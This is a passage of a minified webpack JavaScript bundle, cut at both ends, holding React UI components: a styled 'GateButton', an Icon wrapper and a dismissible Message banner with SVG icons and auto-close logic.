9.4001",stroke:"currentColor",strokeWidth:"1.2",strokeLinecap:"round",strokeLinejoin:"round"})),u=n().createElement("svg",{viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n().createElement("path",{d:"M7.70005 9.40002L4.30005 6.00002L7.70005 2.60002",stroke:"currentColor",strokeWidth:"1.2",strokeLinecap:"round",strokeLinejoin:"round"}))},20750:function(t,e,r){function o(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);e&&(o=o.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,o)}return r}function n(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?o(Object(r),!0).forEach(function(e){a(t,e,r[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))})}return t}function a(t,e,r){var o;return(e="symbol"==typeof(o=function(t,e){if("object"!=typeof t||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!=typeof o)return o;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(e,"string"))?o:String(o))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function i(t,e){if(null==t)return{};var r,o,n=function(t,e){if(null==t)return{};var r,o,n={},a=Object.keys(t);for(o=0;o<a.length;o++)r=a[o],e.indexOf(r)>=0||(n[r]=t[r]);return n}(t,e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(t);for(o=0;o<a.length;o++)r=a[o],!(e.indexOf(r)>=0)&&Object.prototype.propertyIsEnumerable.call(t,r)&&(n[r]=t[r])}return n}function c(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=r){var o,n,a,i,c=[],l=!0,_=!1;try{if(a=(r=r.call(t)).next,0===e){if(Object(r)!==r)return;l=!1}else for(;!(l=(o=a.call(r)).done)&&(c.push(o.value),c.length!==e);l=!0);}catch(t){_=!0,n=t}finally{try{if(!l&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(_)throw n}}return c}}(t,e)||_(t,e)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function l(t){return function(t){if(Array.isArray(t))return s(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||_(t)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function _(t,e){if(t){if("string"==typeof t)return s(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);if("Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return s(t,e)}}function s(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,o=Array(e);r<e;r++)o[r]=t[r];return o}r.d(e,{Kd:function(){return i},ZQ:function(){return c},Zj:function(){return n},_x:function(){return a},u:function(){return l}})},56299:function(t,e,r){r.d(e,{z:function(){return g}});var o=r(20750),n=r(37667),a=r.n(n),i=r(8517),c=r(75628),l=r(59580),_=r(96521),s={BUTTON_ICON_SIZE:"--gui-button-icon-size",BUTTON_SINGLE_ICON_SIZE:"--gui-button-single-icon-size",BUTTON_ICON_MARGIN:"--gui-button-icon-margin",BUTTON_FONT_SIZE:"--gui-button-font-size",BUTTON_FONT_WEIGHT:"--gui-button-font-weight",BUTTON_HEIGHT:"--gui-button-h",BUTTON_RADIUS:"--gui-button-radius",BUTTON_BORDER:"--gui-button-border",BUTTON_BORDER_WIDTH:"--gui-button-border-width",BUTTON_BORDER_COLOR:"--gui-button-border-color",BUTTON_BG:"--gui-button-bg",BUTTON_COLOR:"--gui-button-color",BUTTON_ACTIVE_BORDER_COLOR:"--gui-button-active-border-color",BUTTON_ACTIVE_BG:"--gui-button-active-bg",BUTTON_ACTIVE_COLOR:"--gui-button-active-color",BUTTON_HOVER_BORDER_COLOR:"--gui-button-hover-border-color",BUTTON_HOVER_BG:"--gui-button-hover-bg",BUTTON_HOVER_COLOR:"--gui-button-hover-color",BUTTON_DISABLED_BORDER_COLOR:"--gui-button-disabled-border-color",BUTTON_DISABLED_BG:"--gui-button-disabled-bg",BUTTON_DISABLED_COLOR:"--gui-button-disabled-color",BUTTON_PADDING:"--gui-button-padding",BUTTON_LOADING_COLOR:"--gui-button-loading-color"},O=Object.values(s).reduce(function(t,e){return t[e]="none",t},{}),u=(0,o._x)((0,o._x)((0,o._x)((0,o._x)({},s.BUTTON_FONT_WEIGHT,500),s.BUTTON_RADIUS,"99px"),s.BUTTON_BORDER,"var(".concat(s.BUTTON_BORDER_WIDTH,") solid var(").concat(s.BUTTON_BORDER_COLOR,")")),s.BUTTON_DISABLED_COLOR,"var(--gui-color-text-7)"),d=function(){var t;return{root:(t={},(0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)(t,s.BUTTON_BG,"transparent"),s.BUTTON_HOVER_BG,"var(--gui-color-card-1)"),s.BUTTON_ACTIVE_BG,"var(--gui-color-card-1)"),s.BUTTON_DISABLED_BG,"transparent"),s.BUTTON_COLOR,"var(--gui-color-text-1)"),s.BUTTON_HOVER_COLOR,"var(--gui-color-text-1)"),s.BUTTON_ACTIVE_COLOR,"var(--gui-color-text-1)"),s.BUTTON_BORDER_COLOR,"var(--gui-color-divider-5)"),s.BUTTON_BORDER_WIDTH,"1px"),s.BUTTON_HOVER_BORDER_COLOR,"var(--gui-color-divider-5)"),(0,o._x)((0,o._x)(t,s.BUTTON_DISABLED_BORDER_COLOR,"var(--gui-color-divider-5)"),s.BUTTON_LOADING_COLOR,"var(--gui-color-icon-1)"))}},T=function(){var t;return{root:(t={},(0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)(t,s.BUTTON_BG,"transparent"),s.BUTTON_HOVER_BG,"var(--gui-color-card-1)"),s.BUTTON_ACTIVE_BG,"var(--gui-color-card-1)"),s.BUTTON_DISABLED_BG,"transparent"),s.BUTTON_COLOR,"var(--gui-color-text-1)"),s.BUTTON_HOVER_COLOR,"var(--gui-color-text-1)"),s.BUTTON_ACTIVE_COLOR,"var(--gui-color-text-1)"),s.BUTTON_BORDER_COLOR,"var(--gui-color-divider-5)"),s.BUTTON_BORDER_WIDTH,"1px"),s.BUTTON_ACTIVE_BORDER_COLOR,"var(--gui-color-divider-5)"),(0,o._x)((0,o._x)((0,o._x)(t,s.BUTTON_HOVER_BORDER_COLOR,"var(--gui-color-divider-5)"),s.BUTTON_DISABLED_BORDER_COLOR,"var(--gui-color-divider-5)"),s.BUTTON_LOADING_COLOR,"var(--gui-color-icon-1)"))}},p=function(t){var e=t.type,r=t.size;return(0,l.nY)({root:(0,o.Zj)((0,o.Zj)({},O),u)},(0,o.Zj)((0,o.Zj)((0,o.Zj)((0,o.Zj)({},"lg"===r?{root:(0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)({},s.BUTTON_ICON_SIZE,"16px"),s.BUTTON_SINGLE_ICON_SIZE,"16px"),s.BUTTON_ICON_MARGIN,"8px"),s.BUTTON_FONT_SIZE,"16px"),s.BUTTON_HEIGHT,"52px"),s.BUTTON_PADDING,"0 24px")}:{}),"md"===r?{root:(0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)({},s.BUTTON_ICON_SIZE,"16px"),s.BUTTON_SINGLE_ICON_SIZE,"16px"),s.BUTTON_ICON_MARGIN,"8px"),s.BUTTON_FONT_SIZE,"14px"),s.BUTTON_HEIGHT,"40px"),s.BUTTON_PADDING,"0 20px")}:{}),"sm"===r?{root:(0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)({},s.BUTTON_ICON_SIZE,"14px"),s.BUTTON_SINGLE_ICON_SIZE,"16px"),s.BUTTON_ICON_MARGIN,"8px"),s.BUTTON_FONT_SIZE,"14px"),s.BUTTON_HEIGHT,"32px"),s.BUTTON_PADDING,"0 16px")}:{}),"xs"===r?{root:(0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)({},s.BUTTON_ICON_SIZE,"12px"),s.BUTTON_SINGLE_ICON_SIZE,"12px"),s.BUTTON_ICON_MARGIN,"4px"),s.BUTTON_FONT_SIZE,"12px"),s.BUTTON_HEIGHT,"24px"),s.BUTTON_PADDING,"0 12px")}:{}),(0,o.Zj)((0,o.Zj)((0,o.Zj)((0,o.Zj)((0,o.Zj)((0,o.Zj)((0,o.Zj)((0,o.Zj)({},"primary"===e?{root:(0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)({},s.BUTTON_BG,"var(--gui-color-brand-1)"),s.BUTTON_HOVER_BG,"var(--gui-color-brand-2)"),s.BUTTON_ACTIVE_BG,"var(--gui-color-brand-2)"),s.BUTTON_DISABLED_BG,"var(--gui-color-neutral-1)"),s.BUTTON_COLOR,"var(--gui-color-text-6)"),s.BUTTON_HOVER_COLOR,"var(--gui-color-text-6)"),s.BUTTON_ACTIVE_COLOR,"var(--gui-color-text-6)"),s.BUTTON_LOADING_COLOR,"var(--gui-color-icon-6)")}:{}),"secondary"===e?{root:(0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)({},s.BUTTON_BG,"var(--gui-color-neutral-1)"),s.BUTTON_HOVER_BG,"var(--gui-color-neutral-3)"),s.BUTTON_ACTIVE_BG,"var(--gui-color-neutral-3)"),s.BUTTON_DISABLED_BG,"var(--gui-color-neutral-1)"),s.BUTTON_COLOR,"var(--gui-color-text-1)"),s.BUTTON_HOVER_COLOR,"var(--gui-color-text-1)"),s.BUTTON_ACTIVE_COLOR,"var(--gui-color-text-1)"),s.BUTTON_LOADING_COLOR,"var(--gui-color-icon-1)")}:{}),"tertiary"===e?d():{}),"outlined"===e?T():{}),"text"===e?{root:(0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)({},s.BUTTON_BG,"transparent"),s.BUTTON_HOVER_BG,"transparent"),s.BUTTON_ACTIVE_BG,"transparent"),s.BUTTON_DISABLED_BG,"transparent"),s.BUTTON_COLOR,"var(--gui-color-text-1)"),s.BUTTON_HOVER_COLOR,"var(--gui-color-text-5)"),s.BUTTON_ACTIVE_COLOR,"var(--gui-color-text-5)"),s.BUTTON_LOADING_COLOR,"var(--gui-color-icon-3)"),s.BUTTON_PADDING,0),s.BUTTON_HEIGHT,"min-content")}:{}),"link"===e?{root:(0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)({},s.BUTTON_BG,"transparent"),s.BUTTON_HOVER_BG,"transparent"),s.BUTTON_ACTIVE_BG,"transparent"),s.BUTTON_DISABLED_BG,"transparent"),s.BUTTON_COLOR,"var(--gui-color-text-5)"),s.BUTTON_HOVER_COLOR,"var(--gui-color-brand-2)"),s.BUTTON_ACTIVE_COLOR,"var(--gui-color-brand-2)"),s.BUTTON_LOADING_COLOR,"var(--gui-color-icon-3)")}:{}),"red"===e?{root:(0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)({},s.BUTTON_BG,"var(--gui-color-pd-1)"),s.BUTTON_HOVER_BG,"var(--gui-color-pd-5)"),s.BUTTON_ACTIVE_BG,"var(--gui-color-pd-5)"),s.BUTTON_DISABLED_BG,"var(--gui-color-neutral-1)"),s.BUTTON_COLOR,"var(--gui-color-text-6)"),s.BUTTON_HOVER_COLOR,"var(--gui-color-text-6)"),s.BUTTON_ACTIVE_COLOR,"var(--gui-color-text-6)"),s.BUTTON_LOADING_COLOR,"var(--gui-color-icon-6)")}:{}),"green"===e?{root:(0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)({},s.BUTTON_BG,"var(--gui-color-pd-2)"),s.BUTTON_HOVER_BG,"var(--gui-color-pd-6)"),s.BUTTON_ACTIVE_BG,"var(--gui-color-pd-6)"),s.BUTTON_DISABLED_BG,"var(--gui-color-neutral-1)"),s.BUTTON_COLOR,"var(--gui-color-text-6)"),s.BUTTON_HOVER_COLOR,"var(--gui-color-text-6)"),s.BUTTON_ACTIVE_COLOR,"var(--gui-color-text-6)"),s.BUTTON_LOADING_COLOR,"var(--gui-color-icon-6)")}:{}))},x=(0,_.k)(function(t,e){var r=e.breakpoints,n=e.type,a=e.size,i=e.notOnlyIcon;return(0,l.bd)(function(){return(0,l.nY)(p({size:a,type:n}),{root:{backgroundColor:"var(".concat(s.BUTTON_BG,")"),border:"var(".concat(s.BUTTON_BORDER,")"),borderWidth:"var(".concat(s.BUTTON_BORDER_WIDTH,")"),borderRadius:"var(".concat(s.BUTTON_RADIUS,")"),color:"var(".concat(s.BUTTON_COLOR,")"),minWidth:i?"min-content":"var(".concat(s.BUTTON_HEIGHT,")"),height:"var(".concat(s.BUTTON_HEIGHT,")"),padding:i?"var(".concat(s.BUTTON_PADDING,")"):0,fontSize:"var(".concat(s.BUTTON_FONT_SIZE,")"),fontWeight:"var(".concat(s.BUTTON_FONT_WEIGHT,")"),fontFamily:"inherit",pointerEvents:"var(".concat(N.BUTTON_LOADING_POINTER_EVENT,")"),"&:focus-visible":{outline:"none"},"@media(hover:hover)":{"&:active":{backgroundColor:"var(".concat(s.BUTTON_ACTIVE_BG,")"),color:"var(".concat(s.BUTTON_ACTIVE_COLOR,")"),borderColor:"var(".concat(s.BUTTON_ACTIVE_BORDER_COLOR,")")},"&:hover:not(:disabled):not(:active)":{backgroundColor:"var(".concat(s.BUTTON_HOVER_BG,")"),color:"var(".concat(s.BUTTON_HOVER_COLOR,")"),borderColor:"var(".concat(s.BUTTON_HOVER_BORDER_COLOR,")")}},"@media(hover:none)":{"&:hover:not(:disabled)":{backgroundColor:"var(".concat(s.BUTTON_BG,")")}},"&:active":{transform:"none"},"&:disabled":{backgroundColor:"var(".concat(s.BUTTON_DISABLED_BG,")"),color:"var(".concat(s.BUTTON_DISABLED_COLOR,")"),borderColor:"var(".concat(s.BUTTON_DISABLED_BORDER_COLOR,")")}},inner:{},icon:{opacity:"var(".concat(N.BUTTON_LOADING_TEXT_OPACITY,")"),fill:"currentColor"},loading:{color:"var(".concat(s.BUTTON_LOADING_COLOR,")")},iconElement:{minWidth:"".concat(i?"var(".concat(s.BUTTON_ICON_SIZE,")"):"var(".concat(s.BUTTON_SINGLE_ICON_SIZE,")")," !important"),minHeight:"".concat(i?"var(".concat(s.BUTTON_ICON_SIZE,")"):"var(".concat(s.BUTTON_SINGLE_ICON_SIZE,")")," !important"),width:"".concat(i?"var(".concat(s.BUTTON_ICON_SIZE,")"):"var(".concat(s.BUTTON_SINGLE_ICON_SIZE,")")," !important"),height:"".concat(i?"var(".concat(s.BUTTON_ICON_SIZE,")"):"var(".concat(s.BUTTON_SINGLE_ICON_SIZE,")")," !important"),fontSize:"".concat(i?"var(".concat(s.BUTTON_ICON_SIZE,")"):"var(".concat(s.BUTTON_SINGLE_ICON_SIZE,")")," !important")},leftIcon:(0,o.Zj)({marginRight:i?"var(".concat(s.BUTTON_ICON_MARGIN,")"):0,marginLeft:0},"text"===n?{marginRight:"4px"}:{}),rightIcon:(0,o.Zj)({marginRight:0,marginLeft:i?"var(".concat(s.BUTTON_ICON_MARGIN,")"):0},"text"===n?{marginLeft:"4px"}:{}),label:{color:"var(".concat(N.BUTTON_LOADING_TEXT_OPACITY_COLOR,")")}})},{},r,l.v)}),N={BUTTON_LOADING_FLEX:"--gui-button-loading-flex",BUTTON_LOADING_TEXT_OPACITY_COLOR:"--gui-button-loading-text-opacity-color",BUTTON_LOADING_TEXT_OPACITY:"--gui-button-loading-text-opacity",BUTTON_LOADING_POINTER_EVENT:"--gui-button-pointer-event"},f=function(t){var e=t.loading,r=t.h,n=t.fw,a=t.hoverColor,i=t.disabledBg,c=t.disabledColor,_=t.disabledBorderColor;return(0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)({},s.BUTTON_DISABLED_BORDER_COLOR,_),s.BUTTON_DISABLED_COLOR,c),s.BUTTON_DISABLED_BG,i),s.BUTTON_HOVER_COLOR,a),s.BUTTON_FONT_WEIGHT,n),s.BUTTON_HEIGHT,r&&((0,l.HD)(r)?r:"".concat(r,"px"))),N.BUTTON_LOADING_TEXT_OPACITY_COLOR,e?"transparent":"inherit"),N.BUTTON_LOADING_FLEX,e?"none":"block"),N.BUTTON_LOADING_TEXT_OPACITY,e?0:1),N.BUTTON_LOADING_POINTER_EVENT,e?"none":"auto")},m=r(74969),E=["h","fw","hoverColor","disabledBg","disabledColor","disabledBorderColor","type","htmlType","rtlIcon","isAdapt","loading","styles","className","classNames","breakpoints","applyColorVariable"],g=(0,n.forwardRef)(function(t,e){var r=(0,i.rZ)(),n=t.h,_=t.fw,s=t.hoverColor,O=t.disabledBg,u=t.disabledColor,d=t.disabledBorderColor,T=t.type,p=t.htmlType,N=t.rtlIcon,g=t.isAdapt,D=t.loading,I=void 0!==D&&D,h=t.styles,L=t.className,A=t.classNames,B=t.breakpoints,b=t.applyColorVariable,C=(0,o.Kd)(t,E),R=x({breakpoints:void 0===B?[]:B,type:void 0===T?"primary":T,size:C.size||"md",notOnlyIcon:!!t.children||!!t.label},{styles:void 0===h?{}:h,classNames:A,name:"GateButton"}),y=R.cx,U=R.classes;return C.leftIcon=C.leftIcon&&a().Children.map("rtl"===r.dir&&N||C.leftIcon,function(t){return a().isValidElement(t)&&t.type===m.J?a().cloneElement(t,{className:U.iconElement+" "+(t.props.className||"")}):t}),C.rightIcon=C.rightIcon&&a().Children.map("rtl"===r.dir&&N||C.rightIcon,function(t){return a().isValidElement(t)&&t.type===m.J?a().cloneElement(t,{className:U.iconElement+" "+(t.props.className||"")}):t}),a().createElement(c.z,(0,o.Zj)((0,o.Zj)({fullWidth:g},C),{},{style:(0,o.Zj)((0,o.Zj)({},f({loading:I,h:n,fw:_,hoverColor:s,disabledBg:O,disabledColor:u,disabledBorderColor:d})),C.style),type:p,dir:r.dir,className:y(void 0===L?"":L,l.X2,void 0!==b&&b?l.kK:void 0),classNames:U,ref:e}),t.children||t.label,I?a().createElement(v,{className:U.loading}):null)}),v=function(t){var e=t.className;return a().createElement("svg",{className:e,style:{position:"absolute",top:"50%",left:"50%",transform:"translate(-50%, -50%)"},width:"36px",height:"8px"},a().createElement("circle",{fill:"currentColor",stroke:"none",cx:"4",cy:"4",r:"4"},a().createElement("animate",{attributeName:"opacity",dur:"1s",values:"0;1;0",repeatCount:"indefinite",begin:"0.1"})),a().createElement("circle",{fill:"currentColor",stroke:"none",cx:"18",cy:"4",r:"4"},a().createElement("animate",{attributeName:"opacity",dur:"1s",values:"0;1;0",repeatCount:"indefinite",begin:"0.2"})),a().createElement("circle",{fill:"currentColor",stroke:"none",cx:"32",cy:"4",r:"4"},a().createElement("animate",{attributeName:"opacity",dur:"1s",values:"0;1;0",repeatCount:"indefinite",begin:"0.3"})))}},74969:function(t,e,r){r.d(e,{J:function(){return s}});var o=r(20750),n=r(37667),a=r.n(n),i=r(90257),c=(0,r(96521).k)(function(t,e){var r=e.size,o=e.color;return{root:{display:"inline-flex",color:void 0===o?"inherit":o,width:"".concat(r,"px"),minWidth:"".concat(r,"px"),height:"".concat(r,"px"),minHeight:"".concat(r,"px"),position:"relative",lineHeight:1,"&.iconfont":{fontSize:"".concat(r,"px")},"& > svg":{width:"100%",height:"100%"}}}}),l=r(59580),_=["size","icon","classNames","className","color","styles","unstyled","applyColorVariable"],s=(0,n.forwardRef)(function(t,e){var r=t.size,n=t.icon,s=t.classNames,O=t.className,u=void 0===O?"":O,d=t.color,T=t.styles,p=t.unstyled,x=t.applyColorVariable,N=(0,o.Kd)(t,_),f=c({size:void 0===r?16:r,color:d},{classNames:s,styles:T,unstyled:p,name:"Icon"}),m=f.classes,E=f.cx,g=(0,l.HD)(n)?"".concat(n," ").concat(u," iconfont"):u;return N.children=N.children||!(0,l.HD)(n)&&n,a().createElement(i.x,(0,o.Zj)((0,o.Zj)({},N),{},{component:N.component||"i",className:E(m.root,g,l.X2,void 0!==x&&x?l.kK:void 0),ref:e}))})},22889:function(t,e,r){r.d(e,{m:function(){return w}});var o=r(20750),n=r(37667),a=r.n(n),i=r(58783),c=r(90257),l=r(8399),_=r(98002),s=r(17138),O=r(8517),u=r(67966),d=r(59580),T=r(96521),p=r(11846),x=[{maxWidth:"md",styles:{label:{fontSize:"12px"},icon:{paddingTop:"2px"},wrapper:{paddingTop:"12px",paddingBottom:"12px"},expandIcon:{width:"12px !important",minWidth:"12px !important",height:"12px !important",minHeight:"12px !important",fontSize:"12px !important"},close:{marginLeft:"16px","&::after, &::before":{height:"11px"}}}}],N="--gui-message-padding",f="--gui-message-maxWidth",m="--gui-message-padding-1248",E="--gui-message-maxWidth-1248",g="--gui-message-padding-768",v="--gui-message-maxWidth-768",D="--gui-message-padding-375",I="--gui-message-maxWidth-375",h=(0,T.k)(function(t,e){var r=e.breakpoints,n=e.lineClamp;return(0,d.bd)(function(){return{root:{position:"relative",background:"var(--gui-color-cmpt-16)",padding:"0 var(".concat(N,")"),display:"flex",justifyContent:"center",boxSizing:"border-box","@media (max-width: 1248px)":{padding:"0 var(".concat(m,")")},"@media (max-width: 768px)":{padding:"0 var(".concat(g,")")},"@media (max-width: 375px)":{padding:"0 var(".concat(D,")")}},wrapper:{maxWidth:"var(".concat(f,")"),boxSizing:"border-box",display:"flex",alignItems:"center",paddingTop:"16px",paddingBottom:"16px",width:"100%","@media (max-width: 1248px)":{maxWidth:"var(".concat(E,")")},"@media (max-width: 768px)":{maxWidth:"var(".concat(v,")")},"@media (max-width: 375px)":{maxWidth:"var(".concat(I,")")}},labelWrapper:{flex:1,display:"flex",overflow:"hidden"},rightSection:{marginLeft:"40px"},icon:{alignSelf:"flex-start",display:"flex",alignItems:"center",color:"var(--gui-color-other-2)",paddingTop:"5px",paddingRight:"8px",zIndex:2},expandIcon:{margin:"4px 0",width:"16px !important",minWidth:"16px !important",height:"16px !important",minHeight:"16px !important",fontSize:"16px !important",marginLeft:"8px",color:"var(--gui-color-icon-6)",cursor:"pointer",transform:"rotate(180deg)"},expandIconActive:{transform:"rotate(0deg)"},labelIdle:{display:"-webkit-box",WebkitBoxOrient:"vertical",WebkitLineClamp:n,textOverflow:"ellipsis",overflow:"hidden"},label:{flex:1,color:"var(--gui-color-text-6)",textAlign:"left",fontFamily:"inherit",fontSize:"16px",fontWeight:400,lineHeight:1.5,padding:0,"& > a":{color:"var(--gui-color-icon-5)",cursor:"pointer",textDecoration:"none"}},close:{cursor:"pointer",position:"relative",height:"16px",minHeight:"16px",width:"16px",minWidth:"16px",marginLeft:"32px",color:"#fff","&:focus":{outline:"none"}}}},{},[].concat(x,(0,o.u)(r)),d.v)}),L=(0,p.F4)({"0%":{transform:"translateX(0)"},"100%":{transform:"translateX(-100%)"}});(0,T.k)(function(t,e){var r=e.marqueeDuration;return{root:{background:"var(--gui-color-cmpt-4)"},icon:{color:"var(--gui-color-funct-3)",background:"var(--gui-color-cmpt-4)",paddingTop:"2px","@media (max-width: 992px)":{boxShadow:"0 0 8px 8px var(--gui-color-cmpt-4)"},"& > .mantine-Icon-root":{width:"12px",minWidth:"12px",height:"12px",minHeight:"12px"}},close:{color:"var(--gui-color-icon-3)"},rightSection:{marginLeft:"8px",alignSelf:"flex-start"},label:{color:"var(--gui-color-text-1)",fontSize:"12px",fontWeight:400,"@media (max-width: 992px)":(0,o.Zj)({},r?{whiteSpace:"nowrap",animationName:L,animationTimingFunction:"linear",animationIterationCount:"infinite",animationDuration:r,"&::after":{content:"attr(data-text)",position:"absolute",whiteSpace:"nowrap",top:0}}:{})}}});var A=r(74969),B=["icon","label","rightSection","withClose","expend","lineClamp","onClose","classNames","className","styles","unstyled","breakpoints","applyColorVariable"],b=["m","my","mx","mt","mb","ml","mr","p","py","px","pt","pb","pl","pr"],C=(0,n.forwardRef)(function(t,e){var r=(0,O.rZ)(),i=t.icon,l=t.label,_=void 0===l?"":l,s=t.rightSection,u=t.withClose,T=t.expend,p=t.lineClamp,x=t.onClose,L=t.classNames,C=t.className,R=t.styles,y=t.unstyled,U=t.breakpoints,G=t.applyColorVariable,S=(0,o.Kd)(t,B),H=(0,n.useState)(!1),w=(0,o.ZQ)(H,2),M=w[0],Z=w[1],j=(0,n.useState)(!1),P=(0,o.ZQ)(j,2),k=P[0],W=P[1],V=(0,n.useRef)(null);(0,n.useEffect)(function(){V.current&&V.current.clientHeight>24&&(Z(!0),W(!0))},[_,V]);var F=h({breakpoints:void 0===U?[]:U,lineClamp:void 0===p?1:p},{classNames:L,styles:R,unstyled:y,name:"Message"}),z=F.classes,Y=F.cx;S.m,S.my,S.mx,S.mt,S.mb,S.ml,S.mr,S.p,S.py,S.px,S.pt,S.pb,S.pl,S.pr;var X=(0,o.Kd)(S,b);return a().createElement(c.x,(0,o.Zj)((0,o.Zj)({},X),{},{dir:r.dir,component:"div",style:(0,o.Zj)((0,o.Zj)({},(0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)((0,o._x)({},N,"24px"),f,"1200px"),m,"24px"),E,"100vw"),g,"16px"),v,"100vw"),D,"12px"),I,"100vw")),X.style),className:Y(z.root,void 0===C?"":C,d.X2,void 0!==G&&G?d.kK:void 0),ref:e}),a().createElement("div",{className:z.wrapper},a().createElement("div",{className:z.labelWrapper,ref:V},void 0!==i?a().createElement("div",{className:z.icon},i):a().createElement("div",{className:z.icon},a().createElement(A.J,{size:14},a().createElement("svg",{viewBox:"0 0 14 14",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a().createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7 14C10.866 14 14 10.866 14 7C14 3.13401 10.866 0 7 0C3.13401 0 0 3.13401 0 7C0 10.866 3.13401 14 7 14ZM6.30009 4.02504C6.30009 3.63844 6.6135 3.32504 7.00009 3.32504C7.38669 3.32504 7.70009 3.63844 7.70009 4.02504V7.70004C7.70009 8.08664 7.38669 8.40004 7.00009 8.40004C6.6135 8.40004 6.30009 8.08664 6.30009 7.70004V4.02504ZM7.7874 9.975C7.7874 10.4099 7.43483 10.7625 6.9999 10.7625C6.56498 10.7625 6.2124 10.4099 6.2124 9.975C6.2124 9.54008 6.56498 9.1875 6.9999 9.1875C7.43483 9.1875 7.7874 9.54008 7.7874 9.975Z",fill:"currentColor"})))),a().createElement("span",{"data-text":(0,d.HD)(_)?_:"",className:Y(z.label,T&&M?z.labelIdle:"")},_),T&&k&&a().createElement(A.J,{className:Y(z.expandIcon,M?"":z.expandIconActive),onClick:function(){return Z(function(t){return!t})}},a().createElement("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a().createElement("path",{d:"M3.40001 10.3L8.00001 5.7L12.6 10.3",stroke:"currentColor",strokeWidth:"1.4",strokeLinecap:"round",strokeLinejoin:"round"})))),s&&a().createElement("div",{className:z.rightSection},s),(void 0===u||u)&&a().createElement("div",{className:z.close,onClick:x},a().createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a().createElement("path",{d:"M2.49988 13.5L7.99988 7.99996M13.4999 2.49996L7.99988 7.99996M7.99988 7.99996L13.4999 13.5M7.99988 7.99996L2.49988 2.49996",stroke:"currentColor",strokeWidth:"1.4",strokeLinecap:"round",strokeLinejoin:"round"})))))}),R=(0,u.F)(C),y=["messageComponentProps","autoClose","onHide","innerRef"];function U(t){var e=t.messageComponentProps,r=t.autoClose,i=t.onHide,c=t.innerRef,l=(0,o.Kd)(t,y),_=(0,n.useRef)(),s=function(){i(e.id),window.clearTimeout(_.current)},O=function(){clearTimeout(_.current)},u=function(){"number"==typeof r&&(_.current=setTimeout(s,r))};return(0,n.useEffect)(function(){return u(),O},[r]),a().createElement(R,(0,o.Zj)((0,o.Zj)((0,o.Zj)({},e),l),{},{onClose:s,onMouseEnter:O,onMouseLeave:u,ref:c}))}var G=(0,T.k)(function(t){return{root:{width:"100%",position:"fixed",zIndex:49,bottom:0}}}),S=["autoClose","limit","style","children","target","className","classNames","styles","unstyled"],H=["autoClose"],w=function(t){var e=t.autoClose,r=void 0!==e&&e,O=t.limit,u=t.style;t.children;var d=t.target,T=t.className,p=t.classNames,x=t.styles,N=t.unstyled,f=(0,o.Kd)(t,S),m=(0,l.N)(),E=(0,n.useRef)({}),g=(0,n.useRef)(0),v=(0,s.JT)({limit:void 0===O?5:O}),D=v.messageState,I=v.showMessage,h=v.updateMessage,L=v.hideMessage,A=v.clean,B=v.cleanQueue;(0,_.l)(function(){D.length>g.current&&setTimeout(function(){return m()},0),g.current=D.length},[D]),(0,s.VQ)({show:I,hide:L,update:h,clean:A,cleanQueue:B});var b=D.map(function(t){var e=t.autoClose,n=(0,o.Kd)(t,H);return 